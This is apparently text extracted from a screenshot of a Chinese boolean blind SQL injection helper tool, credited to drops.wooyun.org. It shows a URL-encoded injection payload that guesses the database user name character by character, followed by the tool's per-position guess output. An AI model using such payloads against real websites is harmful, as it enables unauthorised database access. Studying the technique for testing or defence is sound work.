 BOOL inject-by netwind
盲注辅助工具 GetInject PostInject 退出
url: http:// %22+if%28%26ascii%28mid%28user%28%29,*,1%29%29>*%29,%
data:
keyword:
猜解第1位:f 猜解第7位:f 猜解第13位:f 猜解第19位:f
猜解第2位:r 猜解第8位:f 猜解第14位:f 猜解第20位:f
猜解第3位:f 猜解第9位:f 猜解第15位:f
猜解第4位:r 猜解第10位:f 猜解第16位:0
猜解第5位:r 猜解第11位:f 猜解第17位:f
猜解第6位:f 猜解第12位:f 猜解第18位:f
结果：
drops.wooyun.org